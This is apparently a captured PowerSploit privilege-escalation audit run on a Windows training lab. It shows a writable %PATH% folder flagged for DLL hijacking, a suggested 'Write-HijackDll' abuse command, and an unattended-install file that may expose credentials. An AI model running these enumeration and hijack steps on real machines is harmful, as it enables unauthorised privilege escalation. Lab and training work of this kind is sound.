 PS C:\Users\student\Desktop\PowerSploit\Privesc> Invoke-PrivescAudit
ModifiablePath    : C:\Users\student\AppData\Local\Microsoft\WindowsApps
IdentityReference : PRIV-ESC\student
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\student\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\student\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\student\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files